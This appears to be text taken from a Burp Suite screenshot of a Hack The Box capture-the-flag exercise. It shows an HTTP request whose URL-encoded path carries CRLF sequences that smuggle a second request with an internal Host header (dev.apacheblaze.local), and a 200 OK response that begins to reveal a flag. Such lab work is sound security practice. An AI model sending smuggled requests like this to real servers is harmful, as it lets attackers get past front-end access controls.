 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/games/click_topia%20HTTP/1.1%0d%0aHost:dev.apacheblaze.local%0d%0a%0d%0aGET%20/Foo:%20baarr
HTTP/1.1
2 Host: 94.237.49.33:56002
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Referer: http://94.237.49.33:56002/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 16:44:06 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 44
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"message":"HTB{
}
10